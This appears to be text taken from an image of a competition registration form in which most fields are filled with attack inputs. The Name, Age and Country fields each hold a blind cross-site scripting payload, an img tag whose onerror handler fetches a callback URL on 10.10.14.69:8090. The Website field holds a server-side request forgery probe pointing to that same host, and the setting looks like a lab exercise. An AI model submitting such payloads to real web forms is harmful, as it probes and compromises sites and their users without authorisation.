 Competition registration - Sea
Name:
<img src=x onerror=fetch('http://10.10.14.69:8090/imgerr_name')/>
Email:
bt@localhost.local
Age:
<img src=x onerror=fetch('http://10.10.14.69:8090/imgerr_age')/>
Country:
<img src=x onerror=fetch('http://10.10.14.69:8090/imgerr_country')/>
Website:
http://10.10.14.69:8090/ssrf_website
Submit